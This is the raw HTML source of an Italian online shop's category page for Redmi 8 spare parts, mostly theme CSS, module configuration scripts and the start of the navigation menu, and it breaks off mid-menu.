

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.el-hope.com/shop/162--redmi-8-m1908c3ig
body_size: 71172
content:
<!doctype html><html lang="it"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Ricambi per Redmi Redmi 8 M1908C3IG - Parti di Ricambio per Redmi 8 | El-Hope</title><meta name="description" content="Acquista Componenti per cellulari per Redmi 8 M1908C3IG - Display - Batterie - Touch screen e parti di ricambio per Redmi 8 M1908C3IG"><meta name="keywords" content="Redmi 8 M1908C3IG"><link rel="canonical" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.el-hope.com/shop/img/favicon.ico?1752556278"><link rel="shortcut icon" type="image/x-icon" href="https://www.el-hope.com/shop/img/favicon.ico?1752556278"><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet"><link rel="stylesheet" href="https://www.el-hope.com/shop/themes/pixtronpro/assets/cache/theme-3c347a970.css" type="text/css" media="all"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" integrity="sha512-..." crossorigin="anonymous" referrerpolicy="no-referrer" /> <script type="text/javascript">var NPRO_AJAX_URL = {"ajax_url":"https:\/\/www.el-hope.com\/shop\/module\/newsletterpro\/ajax"};
        var NewsletterProAppStorage = {"ajax_url":"https:\/\/www.el-hope.com\/shop\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};
        var NewsletterProAppTranslate = {"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};
        var NewsletterPro_Data = {"ajax_url":"https:\/\/www.el-hope.com\/shop\/module\/newsletterpro\/ajax","isPS17":true,"psVersion":"1.7","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};
        var always_load_content = false;
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.el-hope.com\/shop\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.el-hope.com\/shop\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":2,"url_rewriting":true,"use_autocomplete":2,"minwordlen":1,"l_products":"Prodotti","l_manufacturers":"Produttori","l_suppliers":"Suppliers","l_categories":"Categorie","l_no_results_found":"nessun risultato trovato","l_more_results":"Pi\u00f9 risultati","ENT_QUOTES":3,"jolisearch_position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"1","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":".search_widget","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"modern"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.el-hope.com\/shop\/162--redmi-8-m1908c3ig","meta":{"title":"Ricambi per Redmi Redmi 8 M1908C3IG - Parti di Ricambio per Redmi 8 | El-Hope","description":"Acquista Componenti per cellulari per Redmi 8 M1908C3IG - Display - Batterie - Touch screen e parti di ricambio per Redmi 8 M1908C3IG","keywords":"Redmi 8 M1908C3IG","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-162":true,"category-Redmi 8 M1908C3IG":true,"category-id-parent-25":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"EL-Hope","logo":"https:\/\/www.el-hope.com\/shop\/img\/logo-1752556278.jpg","stores_icon":"https:\/\/www.el-hope.com\/shop\/img\/logo_stores.png","favicon":"https:\/\/www.el-hope.com\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.el-hope.com\/shop\/","current_url":"https:\/\/www.el-hope.com\/shop\/162--redmi-8-m1908c3ig","shop_domain_url":"https:\/\/www.el-hope.com","img_ps_url":"https:\/\/www.el-hope.com\/shop\/img\/","img_cat_url":"https:\/\/www.el-hope.com\/shop\/img\/c\/","img_lang_url":"https:\/\/www.el-hope.com\/shop\/img\/l\/","img_prod_url":"https:\/\/www.el-hope.com\/shop\/img\/p\/","img_manu_url":"https:\/\/www.el-hope.com\/shop\/img\/m\/","img_sup_url":"https:\/\/www.el-hope.com\/shop\/img\/su\/","img_ship_url":"https:\/\/www.el-hope.com\/shop\/img\/s\/","img_store_url":"https:\/\/www.el-hope.com\/shop\/img\/st\/","img_col_url":"https:\/\/www.el-hope.com\/shop\/img\/co\/","img_url":"https:\/\/www.el-hope.com\/shop\/themes\/pixtronpro\/assets\/img\/","css_url":"https:\/\/www.el-hope.com\/shop\/themes\/pixtronpro\/assets\/css\/","js_url":"https:\/\/www.el-hope.com\/shop\/themes\/pixtronpro\/assets\/js\/","pic_url":"https:\/\/www.el-hope.com\/shop\/upload\/","pages":{"address":"https:\/\/www.el-hope.com\/shop\/indirizzo","addresses":"https:\/\/www.el-hope.com\/shop\/indirizzi","authentication":"https:\/\/www.el-hope.com\/shop\/authentication","cart":"https:\/\/www.el-hope.com\/shop\/carrello","category":"https:\/\/www.el-hope.com\/shop\/index.php?controller=category","cms":"https:\/\/www.el-hope.com\/shop\/index.php?controller=cms","contact":"https:\/\/www.el-hope.com\/shop\/contattaci","discount":"https:\/\/www.el-hope.com\/shop\/sconto","guest_tracking":"https:\/\/www.el-hope.com\/shop\/tracciatura-ospite","history":"https:\/\/www.el-hope.com\/shop\/storico-ordini","identity":"https:\/\/www.el-hope.com\/shop\/dati-personali","index":"https:\/\/www.el-hope.com\/shop\/","my_account":"https:\/\/www.el-hope.com\/shop\/account","order_confirmation":"https:\/\/www.el-hope.com\/shop\/conferma-ordine","order_detail":"https:\/\/www.el-hope.com\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.el-hope.com\/shop\/segui-l-ordine","order":"https:\/\/www.el-hope.com\/shop\/ordine","order_return":"https:\/\/www.el-hope.com\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.el-hope.com\/shop\/nota-di-credito","pagenotfound":"https:\/\/www.el-hope.com\/shop\/errore-404","password":"https:\/\/www.el-hope.com\/shop\/hai-dimenticato-la-password","pdf_invoice":"https:\/\/www.el-hope.com\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.el-hope.com\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.el-hope.com\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.el-hope.com\/shop\/offerte","product":"https:\/\/www.el-hope.com\/shop\/index.php?controller=product","search":"https:\/\/www.el-hope.com\/shop\/cerca","sitemap":"https:\/\/www.el-hope.com\/shop\/mappa-del-sito","stores":"https:\/\/www.el-hope.com\/shop\/negozi","supplier":"https:\/\/www.el-hope.com\/shop\/fornitori","register":"https:\/\/www.el-hope.com\/shop\/authentication?create_account=1","order_login":"https:\/\/www.el-hope.com\/shop\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/pixtronpro\/assets\/","actions":{"logout":"https:\/\/www.el-hope.com\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-small_default.jpg","width":98,"height":145},"cart_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-cart_default.jpg","width":125,"height":185},"home_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-home_default.jpg","width":350,"height":519},"medium_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-medium_default.jpg","width":452,"height":670},"large_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-large_default.jpg","width":513,"height":760}},"small":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-small_default.jpg","width":98,"height":145},"medium":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-home_default.jpg","width":350,"height":519},"large":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-large_default.jpg","width":513,"height":760},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.el-hope.com\/shop\/"},{"title":"XIAOMI","url":"https:\/\/www.el-hope.com\/shop\/25-xiaomi"},{"title":"Redmi 8 M1908C3IG","url":"https:\/\/www.el-hope.com\/shop\/162--redmi-8-m1908c3ig"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765054224,"static_token":"7c215f82ea13bffcebf8a0f299129617","token":"4aec2e802047160ecf9cc2a115da5a7e","debug":false};
        var psr_icon_color = "#1FD952";
        var ssIsCeInstalled = false;
        var ss_link_image_webp = "https:\/\/www.el-hope.com\/shop\/modules\/ets_superspeed\/views\/img\/en.webp";</script> <script type="text/javascript">var sp_link_base ='https://www.el-hope.com/shop';</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><script type="text/javascript">//
			var notShowPrice = !Boolean();
		var pageName = 'category';
		var psVersion17 = Boolean(1);
	var hidePriceConfig = '{\"approve_customer\":\"1\",\"send_mail_after_reg_to_admin\":\"1\",\"employee_5_1\":false,\"employee_16_1\":false,\"employee_4_1\":false,\"employee_9_1\":false,\"employee_11_1\":false,\"employee_6_1\":false,\"employee_13_1\":false,\"employee_12_1\":false,\"employee_17_1\":false,\"employee_3_1\":\"on\",\"employee_7_1\":false,\"employee_15_1\":false,\"employee_8_1\":false,\"employee_10_1\":false,\"employee_18_1\":false,\"employee_14_1\":false,\"group_4_1\":false,\"auto_approve_group_4_1\":false,\"send_mail_after_approve_to_customer\":\"1\",\"allow_choose_custom_group_to_customer\":\"0\",\"custom_group_position\":\"1\",\"custom_group_select_type\":\"0\",\"show_product_list_box\":\"0\",\"show_product_detail_box\":\"1\",\"show_upload_button\":\"0\",\"upload_file_required\":\"0\",\"upload_file_allowed_files\":\"jpg,png,pdf\",\"upload_file_max_file_size\":\"2\",\"upload_file_position\":\"1\",\"text_not_authorized_pl\":{\"2\":\"Effettua il {REGISTRATION}\"},\"link_text_pl\":{\"2\":\"Login\"},\"text_not_authorized_pd\":{\"2\":\"Prezzi disponibili solo per gli utenti registrati. Per attivazione chiamare il numero 328 3450788 {REGISTRATION}\"},\"link_text_pd\":{\"2\":\"Registrazione\"},\"upload_file_label\":{\"2\":\"Upload document\"},\"upload_file_description\":{\"2\":\"You can upload document in jpg, png, or pdf formats\"},\"background_color_pl\":\"#5bd77b\",\"text_color_pl\":\"#ffffff\",\"text_size_pl\":\"13\",\"show_borders_pl\":\"0\",\"border_radius_pl\":\"1\",\"background_color_pd\":\"#5bd77b\",\"text_color_pd\":\"#ffffff\",\"text_size_pd\":\"12\",\"show_borders_pd\":\"0\",\"border_radius_pd\":\"1\",\"product_detail_position\":\"0\",\"product_list_position\":\"0\"}';
	var langId = '2';
	var registrationLink = 'https://www.el-hope.com/shop/authentication?create_account=1';
	var defaultCustomerGroup = '1';
	var accountHaveToBeApprove = 'Il tuo account deve essere approvato dall\&#039;amministratore, prima che tu possa accedere al sito.';
//</script> <style>a:hover{
            color: #5bd77b;
        }
        #header a:hover{
            color: #5bd77b;
        }
        body#checkout a:hover{
            color: #5bd77b;
        }
        #header .header-nav .right-nav .user-info > a:hover{
            color: #5bd77b;
        }
        #header .header-nav .currency-selector > button:hover .expand-more, 
        #header .header-nav .language-selector > button:hover .expand-more {
            color: #5bd77b;
        }
        #header .header-nav .right-nav #contact-link > a:hover{
            color: #5bd77b;
        }
        #header .ht-account-links .toggle-link-content span:hover {
            color: #5bd77b;
        }
        #header .ht-account-links .toggle-link-icon span:hover {
            color: #5bd77b;
        }
        .header-bottom {
            background-color: #5bd77b;
        }
        #header.ht-menu-sticy > .header-bottom {
            background-color: #5bd77b;
        }
        #_desktop_cart .blockcart .header i {
            color: #5bd77b;
        }
        #_desktop_cart .header .cart-count {
            background-color: #5bd77b;
        }
        #header .main-menu .sub-menu .top-menu > li a:hover {
            color: #5bd77b;
        }
        .section-title > h2 > span::before {
            border-color: #5bd77b;
        }
        #product-modal .modal-content .modal-body .product-images img:hover{
            border-top: 3px solid #5bd77b;
        }
        .carousel .carousel-control .icon-next:hover, 
        .carousel .carousel-control .icon-prev:hover {
            background-color: #5bd77b;
            border-color: #5bd77b;
        }
        .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i {
            color: #5bd77b;
        } 
        #products .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        } 
        .featured-products .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        }
        .product-accessories .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        }
        .product-miniature .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        }
        #header .main-menu .top-menu.ht-classic > li.ht-level-0 > .collapse > ul.top-menu li a:hover{
            color: #5bd77b;
        }
        #products .product-title a:hover{     
            color: #5bd77b;   
        } 
        .product-price {
            color: #5bd77b;
        }
        #products .product-price-and-shipping, 
        .featured-products .product-price-and-shipping, 
        .product-accessories .product-price-and-shipping, 
        .product-item .product-miniature .product-price-and-shipping {
            color: #5bd77b;
        }
        .featured-products .product-title a:hover{
            color: #5bd77b;
        } 
        .product-accessories .product-title a:hover{
            color: #5bd77b;
        }
        .product-miniature .product-title a:hover{
            color: #5bd77b;
        }
        .home-fullwidth-block ul li h1{
            color: #5bd77b;
        }
        .home-advantage-block .hab-inner .home-advantage-block-inner > span{
            color: #5bd77b;
        }
        .testimonial-section .testimonial-block .section-title > strong {
            border-color: #5bd77b;
        }
        .featured-products .product-section-title h1, .product-section-title h1 {
            border-color: #5bd77b;
        }
        .contactinfo-section .footer-links-column .footer-column-content .content > p > span a:hover{
            color: #5bd77b;
        }
        #footer .footer-container .links ul li a:hover {
            color: #5bd77b;
        }
        #left-column .block-categories .category-sub-menu li:hover > a{
            color: #5bd77b;
        } 
        #category #left-column #search_filters .facet .title h1:hover{
            color: #5bd77b;
        } 
        #search_filters .facet .facet-label a:hover{
            color: #5bd77b;
        } 
        #search_filters_brands .facet .facet-label a:hover{
            color: #5bd77b;
        } 
        #search_filters_suppliers .facet .facet-label a:hover{
            color: #5bd77b;
        }
        .block-categories .collapse-icons .add:hover{
            color: #5bd77b;
        } 
        .navbar-toggler .material-icons:hover{
            color: #5bd77b;
        }
        .clear-all-wrapper .btn-tertiary:hover{
            color: #5bd77b;
        }
        .product-additional-info .social-sharing li a:hover{
            color: #5bd77b;
        }
        .product-line-grid-right .cart-line-product-actions .remove-from-cart:hover{
            color: #5bd77b;
        } 
        .product-line-grid-right .product-price .remove-from-cart:hover{
            color: #5bd77b;
        }
        .cart-grid-body a.label:hover{
            color: #5bd77b;
        }
        .cart-grid-body a.label:hover
        {
            color: #5bd77b;
        }
        #header .header-nav .cart-preview a:hover, 
        #header .header-nav .cart-preview i:hover {
            color: #5bd77b;
        }
        #header .header-nav .cart-preview.active a:hover, 
        #header .header-nav .cart-preview.active i:hover {
            color: #5bd77b;
        }
        #header .header-nav .cart-preview a:hover .cart-products-count {
            color: #5bd77b;
        }
        #products .products-grid .products .product-item.list-view .product-description .product-title > a:hover {
            color: #5bd77b;
        }
        #left-column .block-categories .category-sub-menu li:hover > a ,
        #category #left-column #search_filters .facet .title h1:hover,
        .block-categories .collapse-icons .add:hover,
        .navbar-toggler .material-icons:hover{
            color: #5bd77b;
        }
        #_mobile_top_menu .navbar-toggler .material-icons:hover,
        #footer .navbar-toggler .material-icons:hover{
            color: #5bd77b;
        }
        #header .header-nav #menu-icon .material-icons:hover   {
            color: #5bd77b;
        }
        .block_newsletter .btn.btn-primary {
            background: #5bd77b;
        }
        .footer-top {
            background: #5bd77b;
        }
        .footer-container .about-section .footer-links-column .footer-column-content .footer-social-icon li a {
            background: #5bd77b;    
            border-color: #5bd77b;
        }
        .footer-container .about-section .footer-links-column .footer-column-content .footer-social-icon li:hover a {
            color: #5bd77b;
        }

        .btn-primary.focus{        
            background-color: #5bd77b;    
        } 
        .btn-primary:focus{        
            background-color: #5bd77b;    
        }
        .btn-primary:hover{        
            background-color: #5bd77b;  
        }
        #header .main-menu > ul .current a[data-depth="0"],        
        #header .main-menu > ul a[data-depth="0"]:hover{        
            background-color: #5bd77b;   
        }
        .featured-products .owl-controls.clickable .owl-buttons > div:hover{        
            background-color: #5bd77b;  
        }
        #products .product-miniature .discount-percentage{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .on-sale{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .online-only{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .pack{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .product-flags .new{        
            background-color: #5bd77b;  
        } 
        .featured-products .product-miniature .discount-percentage{        
            background-color: #5bd77b; 
        } 
        .featured-products .product-miniature .on-sale{        
            background-color: #5bd77b;  
        } 
        .featured-products .product-miniature .online-only{        
            background-color: #5bd77b;   
        } 
        .featured-products .product-miniature .pack{        
            background-color: #5bd77b;   
        } 
        .featured-products .product-miniature .product-flags .new{        
            background-color: #5bd77b;   
        } 
        .product-accessories .product-miniature .discount-percentage{        
            background-color: #5bd77b; 
        } 
        .product-accessories .product-miniature .on-sale{        
            background-color: #5bd77b;  
        } 
        .product-accessories .product-miniature .online-only{        
            background-color: #5bd77b;   
        } 
        .product-accessories .product-miniature .pack{        
            background-color: #5bd77b;  
        } 
        .product-accessories .product-miniature .product-flags .new{      
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .discount-percentage{    
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .on-sale{   
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .online-only{    
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .pack{     
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .product-flags .new{     
            background-color: #5bd77b;  
        }
        .bootstrap-touchspin .btn-touchspin:hover{       
            background-color: #5bd77b;   
        }
        .add .btn:hover{      
            background-color: #5bd77b;  
        }
        #product .btn:hover{     
            background-color: #5bd77b;   
        }
        .latest-offer-section .offer-inner > a:hover{   
            background-color: #5bd77b;  
        }
        .pagination li a:hover, 
        .pagination li:hover span{   
            background-color: #5bd77b;  
        }
        #products .row.products-selection .display-mode span:hover{   
            background-color: #5bd77b;  
        }
        .input-group .input-group-btn > .btn:hover{   
            background-color: #5bd77b;  
        }
        .home-fullwidth-block .action.primary:hover{   
            background-color: #5bd77b;  
        }
        .testimonial-slider .owl-controls.clickable .owl-buttons > div:hover{    
            background-color: #5bd77b;  
        }
        #footer .newsletter-section .block_newsletter form .col-xs-12 .btn-primary {
            background-color: #5bd77b;
            border-color: #5bd77b;
        }
        #footer .block-social ul > li{      
            background-color: #5bd77b;  
        }
        .scrollTop{     
            background-color: #5bd77b;   
        }
        .has-discount .discount{    
            background-color: #5bd77b; 
        }
        #blockcart-modal .cart-content-btn .btn:hover{    
            background-color: #5bd77b;    
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link.active{    
            background-color: #5bd77b;   
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link:hover{    
            background-color: #5bd77b;  
        }
        body#checkout section.checkout-step .radio-inline input[type="radio"]:checked + span{    
            background-color: #5bd77b; 
        }
        .active_filters{
            background-color: #5bd77b;
        }
        #header .main-menu .sub-menu{
            border-top-color: #5bd77b;
        }
        .latest-offer-section .offer-inner > a{
            border: 2px solid #5bd77b;
        }
        .home-fullwidth-block .action.primary:hover{
            border-color: #5bd77b;
        }
        .color.active{        background-color: #5bd77b;    } .color:hover{
            border-color: #5bd77b;
        }
        .custom-checkbox input[type="checkbox"] + span.color.active{
            border-color: #5bd77b;
        }
        .facet-label.active .custom-checkbox span.color{
            border-color: #5bd77b;
        }
        .scrollTop{
            border-color: #5bd77b;
        }
        .facet-label:hover .custom-checkbox span.color{
            border-color: #5bd77b;
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link.active{
            border-color: #5bd77b;
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link:hover{
            border-color: #5bd77b;
        }
        #header .main-menu .top-menu.ht-classic > li.ht-level-0 > .collapse > ul.top-menu li .collapse{
            border-top: 3px solid #5bd77b;
        }
        .custom-radio input[type="radio"]:checked + span{        
            background-color: #5bd77b;   
        } 
        #header .main-menu > ul a[data-depth="0"]:hover{        
            background-color: #5bd77b;   
        } 
    

            .products-grid .products .product-item .product-miniature .thumbnail-container .product-image-block,
        #products .products-grid .products .product-item .product-miniature .thumbnail-container .product-image-block{
            border: 1px solid #e1e1e1;
        }
    
    #products .products-grid .products .product-item{
          
            width: 25%;
            }
    @media(max-width: 767px) {
        #products .products-grid .products .product-item {
            width: 33.3333%;
        }
        .footer-container .links .title:hover > span, .contactinfo-section .footer-links-column .footer-colum-title:hover > h3 {
            color: #5bd77b;
        }
        #header .header-nav .user-link:hover i, #header .header-nav .blockcart:hover i {
            color: #5bd77b;
        }
        #header .header-nav .blockcart.inactive .cart-products-count {
            background: #5bd77b;
        }
    }
    @media(max-width: 639px) {
        #products .products-grid .products .product-item {
            width: 50%;
        }
    }</style> <script type="text/javascript">/**
* Since 2013 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright Since 2013 Ovidiu Cimpean
* @license   Do not edit, modify or copy this file
* @version   Release: 4
*/

var NewsletterPro_Ready = NewsletterPro_Ready || ({
	init: function() {
		this.callbacks = [];
		return this;
	},

	load: function(callback) {
		this.callbacks.push(callback);
	},

	dispatch: function(box) {
		for (var i = 0; i < this.callbacks.length; i++) {
			this.callbacks[i](box);
		}
	}
}.init());</script> </head><body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-162 category-redmi-8-m1908c3ig category-id-parent-25 category-depth-level-4"><main><header id="header"><div class="header-banner"> <style>#header .promotionbarpro-block {

        
            background: #111111;

            }
            #header .promotionbarpro-block span {
            color: #ffffff;
        }
                #header .promotionbarpro-block a {
            background: #ffffff;
        }
        #header .promotion-countdown span {
            background: #ffffff;
        }
                #header .promotionbarpro-block a:hover {
            background: #111111;
        }
                #header .promotionbarpro-block a {
            border: 2px solid #ffffff;
        }
                #header .promotionbarpro-block a:hover {
            border: 2px solid #ffffff;
        }
                #header .promotionbarpro-block a {
            color: #111111;
        }
        #header .promotion-countdown span {
            color: #111111;
        }
                #header .promotionbarpro-block a:hover {
            color: #ffffff;
        }
        #header .promotionbarpro-block a{
                    border-radius: 0;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            }</style> <script>var promoelement = document.getElementById("promotionbar_block");
    var hidepromo = document.getElementById("hide_promo");
    if(hidepromo) {
        hidepromo.addEventListener("click", hideStickyPromo);
    }

    function hideStickyPromo() {
        promoelement.classList.add("hide")
    }</script> </div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-6 col-xs-12 payment-currency-block"></div><div class="col-md-6 right-nav"><div id="_desktop_user_info"><div class="user-info"> <a class="login user-link" href="https://www.el-hope.com/shop/account" title="Accedi al tuo account cliente" rel="nofollow" > <i class="fa fa-user" aria-hidden="true"></i> <span class="hidden-sm-down">Login</span> </a> <a class="register user-link" href="https://www.el-hope.com/shop/authentication?create_account=1" title="New account registration" rel="nofollow" > <i class="fa fa-user-plus" aria-hidden="true"></i> <span class="hidden-sm-down">Registrazione</span> </a></div></div><div id="_desktop_contact_link"><div id="contact-link"> <a href="https://www.el-hope.com/shop/contattaci">Contattaci</a></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row align-items-center"><div class="col-md-4 hidden-sm-down" id="_desktop_logo"><div style="display: flex; align-items: center; justify-content: flex-start; gap: 15px;"> <a href="https://www.el-hope.com/shop/"> <img class="logo img-responsive" src="https://www.el-hope.com/shop/img/logo-1752556278.jpg" alt="EL-Hope"> </a><div style="display: flex; align-items: center; gap: 8px;"> <a href="https://www.el-hope.com/shop/"><img src="/shop/img/flags/Flag_of_Italy.svg" alt="Italia" style="height: 20px;"></a> <a href="https://el-hope.eu/" target="_blank" ><img src="/shop/img/flags/Flag_of_Europe.svg" alt="UE" style="height: 20px;"></a> <a href="https://el-hope.de" target="_blank" rel="noopener noreferrer"><img src="/shop/img/flags/Flag_of_Germany.svg" alt="Germania" style="height: 20px;"></a> <a href="https://el-hope-france.com/" target="_blank" ><img src="/shop/img/flags/Flag_of_France(1).svg" alt="Francia" style="height: 20px;"></a> <a href="https://el-hope.es" target="_blank" ><img src="/shop/img/flags/Flag_of_Spain.svg" alt="Spain" style="height: 20px;"></a></div></div></div><div class="col-md-8 col-sm-12 position-static"><div id="search_widget" class="col-lg-6 col-md-5 col-sm-12 search-widget" data-search-controller-url="//www.el-hope.com/shop/cerca"><form method="get" action="//www.el-hope.com/shop/cerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="fa fa-search" aria-hidden="true"></i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="top-navigation-menu"><div class="top-navigation-menu-inner"><div class="container"><div class=" main-menu menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu"><ul class="top-menu ht-classic " id="top-menu" data-depth="0"><li class="ht-level-0 link " id="lnk-homepage"> <a class="dropdown-item" href="http://www.el-hope.com/shop/index.php" data-depth="0" > <span>Homepage<span> </a></li><li class="ht-level-0 category has-child " id="category-2"> <a class="dropdown-item" href="https://www.el-hope.com/shop/2-prodotti" data-depth="0" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_25028" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>Prodotti<span> </a><div class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_25028"><ul class="top-menu ht-classic " data-depth="1"><li class="ht-level-1 category " id="category-38"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/38-acer" data-depth="1" > <span>ACER<span> </a></li><li class="ht-level-1 category has-child " id="category-29"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/29-altri-brand" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_49176" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ALTRI BRAND<span> </a><div class="collapse" id="top_sub_menu_49176"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-840"> <a class="dropdown-item" href="https://www.el-hope.com/shop/840-batteria" data-depth="2" > <span>BATTERIA<span> </a></li><li class="ht-level-2 category " id="category-838"> <a class="dropdown-item" href="https://www.el-hope.com/shop/838-display" data-depth="2" > <span>DISPLAY<span> </a></li><li class="ht-level-2 category " id="category-839"> <a class="dropdown-item" href="https://www.el-hope.com/shop/839-touch-" data-depth="2" > <span>TOUCH<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " 